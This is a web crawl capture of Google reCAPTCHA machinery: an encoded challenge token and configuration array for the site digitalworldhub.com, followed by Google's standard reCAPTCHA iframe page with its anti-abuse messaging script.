VZD1nDpcOANMK5fsKpaMONw5sBwp3DiMO3IMOyw4BdOsO7MVzDrAVpwozCs8KOw4cow5TCg8KmwrsmVcKsdMKLIsK5dsOOGCDDmAlIw79fwr/[base64]/CjSZywpHCkn9nI8OWw4V5wqQVw4sXwo1BJkFiGsKkG8OMw65Fwoldw5zDqsK7NMKzwodbKRUsccKBwqQiUiM4OgY1wrrDv8O/KcKiNcO3GAPCowHCs8KdCMKObB55wrHDqcKtZ8OQwoRuNcKBfjPCvsO6wozDln7CtwwGwrzCt8O3wqwvR1Q1KsKqE0rCmUTCiwYGwrHDgcK0w43CuSrCoXNiKAFPTcKBwqglO8OBw7sDwpdQN8KZw4/DhsOpw7YUw4/CkSR5CQ3Ci8OQw4NDdsO7w7nDm8KGw63CmRIpwoNuQzcPWGtIw6JSwo1Nw4hSZcKyP8Otwr/DhmxYesOSw43DjMKkI0NNw6vCgXzDlFvDrT/CscK/QShyYsKNQcOjw58cw6/CiW/CkcOXw7TCkcOyw7YNfHNpccOQUHnCksOgcSkkw7hFwqXDgMOxw4TClMO9wrfCuCx6w4fChsKYwp50wrPDrBVvw7nDjMK4w5F0wr8LCMKbM8OXw7XDrmJBR2pXwqPDmMK3wrvCtVTDnHXDmivCkFnCgBDDnXUmwr0RdhrCrcKaw6zCtMK9wpdIRi/Cn8K4w77Dpl1dGMORw4vDpBF2wrFUHE4xwogUe03DgCFuw7IIaA9fwqnCkAcRwpQZTsKpbSDCvl/Cm8O0wqLDj8KnV8Ouwo0uwp3DoMKlwrdUdsOCwq7Cu8OKAMKKZEDDoMOyWVzDkkA+bMKVwp3Cp8KfUsKXTsOBwpjCuR7CvBzCtxHDugbDhsOxbzxVw700w7bDqcK9K1PCun/CjAAfw6fCq8KYLcKZwoU/w5h8wonCkMOrVMOsLVHCk8Kbw4vDlgHCoF/DksKtw4ldLcODTA8YS8K2LcKlD8Ksb2kjEsKwwqgqCmDChcKGX8Oiw5oLwqxOSHR5w4cbwpfDlMK4TMKKwoUlw4zDm8K/wpPDvUg/CMK2wrrColnCmMO+woBPwrN9wo/CscOOw7zCjy9Sw658wqtQw4TCpS/[base64]/CcO9w51CLcKlw5PCvkDDj13CrMKrw5jDljRow7PDgyl+c8O9wprDqi/CrQVow7bCvXQBwobCr8KoTcOMTMKrw6HCqmRWKjPDgFwCw6dpRV7Crxw2wovDjMKIYnk/[base64]/DrsOwNC8kw5vCnnnCu8K2LylUw4PCnATDlsODwpzDvWbCvTscUVbDjAxvKcKTwqrDkAjDl8OERT/DqhNLI2deU8KoeWPCu8KmwoNSwoZiw4xQBMOgwpXDq8OywrjDmkzCn0kRfsKgfsOrPGPDj8O7WCQPSMOAQX9/[base64]/DnWY4w63Ch8Knw5fCrcKwO14RY1QmH8Ksw6BkfcO1Qm97w4d4w4/CpQrCg8O2w6ccGEdPwoMgw5JFw7/ClB3Cl8O9w44GwpsXwqTDiUxWGVDDuyXDpHFjM1Y8CsO0w71MUsO/w6XCmMKZDcKlwofCrcOlSh9zAHTClsO/w6JOb0PDpxgpMiVbPcOcNjHChcKrw7cQRD9uRTTDjcKsI8KHGsKrwr7DncOtAVbCh2XDnQYcw6bDisOHeznCvjQNQ0/[base64]/CnwnCqxQWMMKOwp/Duw7CgsOSNMOZclwnAsOKw4wiWQnDg37Dsn8wZMOTG8O/wpnDvTrDhsOARGLDjinCn0tieMKBwqbCnQXChDTCu1XDkETDgUPCsxZOGSbCncKFAsO5wp/CtsOcTTw/[base64]/UsKhw6VEYg/Ds8Ogw6/Cpg3DscOPPcObUMKDI8ObOCt+A8OWwpvDmW0FwrtGLHbDux7DixPCucKvKlQcw57DqcOzwrHCpcK5woY4wrMuw4wAw7t2wpkZwoLDoMKqw698w4dcbG/CtcK7wrIEw6lhw59CI8OAP8Kgw7rCtsOEw7Q0DkvDt8K0w7HCnH/DicKtw73CjsOvwrMhTsOoZcKFaMO1fsKiwrc+bsOXKCd4w7DCmRwrw4sZw5/DjR/CkcO7d8OkRQnDrsKswofDkhVHw68cLx49wpEfXMKiDMKew51zfVBQw55dBwvDvhA5dcKESQASLcK0w5DDsFkWWMKBCcKMRMO4dSLDjwvChMKGwrzCpsOpworDtcOHYcK5wow7HsKPw4ArwpbCmQUqwrFyw5DDh3HDtCEPRMO5NMKXDDxTwqJZYMKsFcK6cSJ/VUPCpwDDoHLCsSnCrcOsbcOewrDDpC1+w5AoGcKjUgLCn8OPwodHR0wyw4wJw4kfaMKrwqNLKmfCimcwwqxOw7cxdnBqw6zDocOQBGnCvXbDucK/dcOlSMKAHBlNSMKJw7TDu8KBwpNgZ8Kkw5dIUTEFRHjDt8OQwpg4wqQ5FcOtw48xDRp/PAjCuhx1wp3Dg8KZw7/CtTp9w74/Mw3CucObeFFow6XDscKYcS0SA27Cr8Kbw4cGw5DDnMKBJkNfwqB0WsODVsKacDXDpQRPw7V6w5TDi8K9JcOmbgRWw5nCkXtIw5HDosOgwp7CinsyRzfCrMOzw5NsD15wE8K3UB9dw45dwpIHZkLDl8OQAsOlwq1Kw6tdw6Ykw5ZPw48Ew6jCv1/CjWs8B8KfLjENTcOkAMOxCTfCrz5RIHFoOAouOsKzwpN2wo1awpHDg8OcOsKUIcOaw6jCrMOrUmbDq8Kvw6TDsgAIwpxKw4vCsMKyGMOzFsOWEzlqw69MTcO/HF8lwq3DqzLCrkVPwphLHh7DuMKgFWprAjLDkcOiw4E/PcKqw5vCiMOJw6jCnBkZelvCl8OmwprDukctwqPDpMOzwpYDw77DvMKHwpTChsKeaxQdwpLClgLDuH0awovDm8KBwoQfJ8KEw4V8JMKCwqEkFMKfwobCh8KHWsOaEcKDw6fCgnzDocKxw6gHPcOME8OudsKfw7/[base64]/DuRTCjB/[base64]/CvArDs37Duj/[base64]/wrgmWcO/wrAcTsOHK8Kpw6oxIMOKH8OmwrfDmmlyw4VbSEXCohDCnsOYwprCkU0FDmvDtMOKw59+w4DDj8O8wqvDlnXDrUg1FmMxCcOtwqd0VsOgw5zCiMObd8KiEMO6wq8iwoTDlkfCqMKpVS8xHTjDtcKtC8OkwqnDvMKNNgvCtgPDnFtWw6jCt8OPw5wUw6HCmH/DsiLDgQxFbH0nFcKcesKAUMKtw5EPwqsXIwvDs1kbw611VETDo8Ohw4dFYsKyw5Q8YkMXwqFUw4Q/RMOtY0jDiW88ecOSBw8nS8KgwrNNw5TDg8OGdSHDmxrDvSTCvsOgYF/CisO2wrvCpH/CjsKzwqPDsAxmwpjChsO8YTxhwr5tw6oABTLDp1xXH8OEwrlkwonDuhRtwq16eMOWbMOxwpvCksOOwqLCnigHwpJgw7jCq8OOwqPCrj3Dv8OrTMKJwp/CoTQRCE05TyTCs8Kyw4NJwp5Cw75/[base64]/wrI1ZCo2w6PDkSDDrMOaw5bDtMOuRsOWwoHDrMK8woDCoANlwoExVMORwq1zwoFCw5/CrsO4FVPDkmnCkzJPwpUIFsOsw4/Do8K4dcO2w5LCk8KVw69PEAnClMKywojClcOlYljDrnB9wpfDk3Mtw43ChFPCmlkdXFR/GsOyNUBocFPDuCTCl8OfwqjCrcO6K0nCiWHCuxQbQRTDkcOZw7NIwox9wpovw7N8NTfDl3DDmMO5BMKOeMKeNmN4worDvWxNw5LDtynCmsOiZ8OeTz/ClcO3wpTDmMKmw4Qvw6zDkcOKwpHCiS95wpwsakTDr8OTw6LCicKyTRIuIykywp0HXsOQw5B8BsKOwq/Cq8K4wq/DnsK2w5tOw5XDp8Oew7xjwpt0wpPCqyQWT8K9QWhvwp7DjMOjwpx7wp1iw5TDow4OYMKFOMO2NgYCHHFoBmo6eynCkB3DoSTCq8KKwp8BwrrDjcOzcGAYbwdwwpBVDMOhwrHDtsOUwrJsW8Kkw7coXsOswqAaasORF0bCpsO2UhDCr8ONH2E/O8OuwqdPVj00NiPCnMK3cFIRcTrDgGdrw63CpyAIwp7CowPCmT4Ew4TCi8KmIhvCg8K1UcKEw6lrPcOjwrpIw7lBwofCpMOCwosrfS/DksOfKVg+wo7ClE0wZsKQEFjCmGomYkjCpsKuZUDCicKfw4BMw7DCgcKBKMOoXSPDnsOsfHNwG2seRcKVM30Sw7JxBMOLwqDDl1dlNmfCsgnCgk4LVcKPwqRSdXoQYQPCk8Otw7Med8KvWcOjIThPw5ASwp3Cnz7DsMKSw7/[base64]/Gzt1CsK/[base64]/IcO4dGLDuktHcDnDjEnCvR/DhgMowq93HcOXw4B8IcO3aMKQKsOCwqVWBDvDo8K8w6xvPMKbwqBGwovDuDgrw5nDuTNbIk17Hl/Dk8KXwrUgwqHDjsOZwqFPw4/Dkhc2w4UUEcK7acOtMMKhwqbCkcKIDCzCi0NJwoMBwrsKwroVw5wNE8OZworCgyICTcO0C0LCrsKGKkvDpE19d1PDuzLDm1nDlcKvwoN9wrJvHQ/DjBc9wojCpcKkw5hFZsKYYzHCvB/DssOlw6cwT8OLw6JJWcOxwqPCncKuw63CosKewoJOw4ERWMOJw41Vwr3CkWRVH8OUwrDCiiBgwpLCusObHg8Zw4tSwoXClcOwwr0AJ8KgwpQdwrvDr8OPEcKzF8Otw4gyARvDucOLw5F5fkvDgG/DshEQw4DCiUsywoHCvsOIO8KaUwwRwp7Cv8KzCmHDmsKKcEjDnE3DohLDqTAoWsKNBMKeXcOAw6hlw6tOwq/DssKXwqPClTLCiMK/wpI/worDn1vDhw98ait/ATLCo8Oew58SFsOXwr57wpYWwqohecKdw4XCvMO1Mxd9JsKTwoxbw5/DkD5oD8K2GWnCrMKkasKKeMKFw6dPwp8RR8OfecOiFcO9w4DDicKkw5rCgMOoPA7CjMO1woMRw4fDgU9Gwph0wrnDjR8Cwo/[base64]/CqsOcwpDCssOCd8K/cjw4w5VPSMOUwoXCgS/CoMKuwrrCp8KVAi/DlgfCvsKWfMKYeHsAdFsfw7zCm8ORw5c9w5JUw4wRw7hUDmYHMjgJwpzCn0t/N8K3woXCp8KncATDqMK3TlcrwqBfM8Ofwp3Ci8Ocw61PRU0QwohbV8KcIRLDssKmwqMqw57DksOAGcKUOMO8TsOsI8Oow4zDn8K/w7nCnBvCrsOVf8OGwrghI2rDvBrCrcKiw6nCo8KPw4bCoE7CosOdwpEBXcKlWMK9aVo1w5tQw7g1fl4dJsOOUxfDnjXDqMOZExfCkx/DpWciPcOrwq7Co8Ozw5RQw6gJw4gtAsO+VcKIasK/wr81dsKzwrAMdS3DhsKlZsK3wrjCncKTIsOcfzjCkn4Xw6E1bGTCnXICJMKPwqHDoj7DoW5CcsOvZnvDjxrDnMO1NsONwo7Dng4yAsOMYMKHw7wOwoTDin3DpxxmwrfDu8KKScOmOcOow7BGw7BSaMO6ACk8w7NhDjnCncOkwqJlF8OTw43DlVgTccOOwrfCpMKYw5/DunhBUMKdOcObwrISBBMdwpkgw6fDksKgwqlFUz/CtVrDqcOdw7Yowod6wq3DsTtoJcKuZCthwpjDlGrDrsKsw7VEwrfDu8O0AEl3XMOuwrvCo8KpN8OTw5Ffw6YYwoRIaMObwrXCosKLw4rCnsKxwoYuC8KxKmjCgHYwwr4kwrsUBMKcIR97HC/CsMK8YTt4E0tvwqgwwqLCpzbCnGg8wr89M8OJGsOqwoZvXsOnD30BwpnDhcKeMsO4w7zCuXMeRcKOw7/CocOodgTDk8OYecKHw4fDvMKzPMOaasOQwq7DjWknw6Ibwq7DrEtEXsKDYy9pw5XCrCHDusOQY8KJHsODw7fCt8KIecKXw77DksK1wpRDY2gAwoLCl8KGw61KY8O9TsKxwpMdVMKtwr9Yw4bDp8O1W8Oxw4/DrMKxJn7DmA3DncKsw7zClcKNQVY6GsOLR8KhwoYbwpYYJWs/[base64]/DhMOCCT3DoUPDogdawrlARTXCslkjw6TCqSwkw67Dg8Kmw5rCh0nCg8KxwpcZwpzDrsOcwpE1wpMUw43DgjDCtMKaN2UbCcKCPBdGAsOUwo/Dj8OSw4vCm8ODw5rCiMKdDGbDucOYw5TDmcOwZBA2w4Boay1dB8KcOsOAccOyw65Gw744AhwJwpzDjxVWw5E1w6PCsU0QwpnDmMK2wrzCogUaawR/LwXCs8OxJDwxwr4ja8Otw45obMOpEsOHw4vDoi7CpMKSw6nCpV9uwrrCvhfCm8KWZMK3wobCqyRkw5lNGMOcw7NmKGfCgUl+Q8OKwr3DtsOrw47Chjtww7c5O3bDgiXCpXvDu8O9YQsRw4/DksO0w6fDocKYwpvDkcO4AA7DvMKCw5zDt102wpTClHPDv8KoY8K/wpLCrcKkY2rDvx7Cl8KCM8KnwqnDvGpkw6fCkMO4w7gqBsKJGVjCs8K5YVVmw7jCkRRkZsOTwrl2YsKww5xKwr0/w7Awwoh4esOww63CrsKrwpTDpcO4c1vDsDvDoxTCrEh/w7XClXR5QcKIwoZ/[base64]/CksK3bUMGI07Du8O5woQtw67DhMO+w6bCkcKhwqXCqA/CpVx3IyZWw5TDvsOSVjXDmcOMwptDwqjDisOcwq7Ck8Otw67CmMOfwqvCvsKtM8OSbMKWwr/Cj2Jhw7fCljE7ScOTDSA2OMOSw7p/wohgw5jDusOBE0V7wrE1SsOYwrNSw7LCpGjCnk/[base64]/DtsKDwpNrVXvChcOaw7PCszzDnC3DiB0YZcOjbcO2wqbCvcOUwrjDjzDCssK7Y8K+SmPDncKbwpd5WH/DgDLDg8K/[base64]/SMO9CcKldiNSw7MVwos9w7lAfcOVw5XDqULDmcOjw7DCkcKjw4PClsKCw6jClcOfw7DDhwpkUWlTRcKqwokySynChTLDjnLCnsK5P8KVw60uU8KWCcKkF8K/[base64]/Dq3lLDg/Cgj3ColPCh8OrJ8OzZlACdnrCsMOKbnXDsMK+wqLDicK/EmEFwrHDu1PDpcKqw6E6w7goD8OMI8KUZcOpJnLDsh7CjMOsYR1Rwq1Lw7h/[base64]/DnCHCnSk1w7TChyLDgUTDoMORYlMcwojDvV7DsQbCssKwbQQ5YsK9wrYKDz/Cj8OzwovDgcOOLMOtwp4pPRguY3HCrnnCtMK5GcK/az/Cl2R8L8Kcw5Z4wrAgwrvCsMOvwozCh8KdGcOqQRfDo8KYwpjCpFtHwow5V8Otw5IARcKqKUzCqUzCpDFaKMKnaEDCoMKSw6zCoCnDkTrCvsKjb3dJwpjCtDjCnULCiA1sCsKgRsOoO2bDg8KbworDgsKdf0jCvXAuI8OlMcOMw5tkwqjDgMO+IsKlwrfCoA/CvFzCtmcvDcK4dwt1w7DCvR0TEMOZwrbCjXrDniMOw7BvwqM/EBHCpkjDrxXDowjDk3nDjDHCicO3wo0Jw5tzw5jCk2t5wqNAw6bChX/CvcODw73DmMOtQ8O9wqJjADJwwrDDjsOuw58xwo3CvcKQHhnDkTTDt1vCmcO7acOIw7VPw7YewpB/w4YZw6s1w6PCvcKObMO7wo/DqMK9UMKSZ8KOKMKUJcO4w5TDmUw3wr0DwqN9wpLDh0PDoF7DhTzDhnPDgTnChSgOekIMwqnCoB/Dg8KmEDEcDDXDr8K+HyTDqj3Dv0rCu8KNw5HDhcKQN37DqxEmwrUnw7lKw7JNwqJMHMKqDUZTOVLCqsKXw5h6w5k3KMOHwqxBw5XDrG3CvMKQdsKGw6HCgcKfO8KfwrnDpMO5T8OQdMKow5bDjcOBwoYZw5YVwobCp3Q0wo7CmyvDrsKvwp5Jw4/Cn8OvCX/CvcKxOg3DiVXCk8KIDnPClcOtw4nDgGc3wqpUwqVWL8KbM1VJRQYqw7NxwpPDrgsHYcO+D8KNWcOew4nCg8KGJSjCiMOyd8KQP8KZwqUVw6lRwozCssOhwq5r\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220JltSGxnLNNa65fq0TQ99Paxi/T2mAix5M1eMij6eCY\\u003d\x22,1,0,null,1,1769222407923,0,0,[7,17,145,147,140],null,[17,2,67,72,236],\x22RC--SkEpssB7AjZbQ\x22,null,null,null,null,null,\x220dAFcWeA6r2fDPMN2TuktrR1ie54Awe46TQ2NAAGXfz5KsirtfJF1-ef8DLmcYmFNJCYf96K1XsGwwULlPUuy4dZ0nl4-CzyYldQ\x22,1769305207625]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="n9KfWz0WJYVeckWZhQLCCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769218809573');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>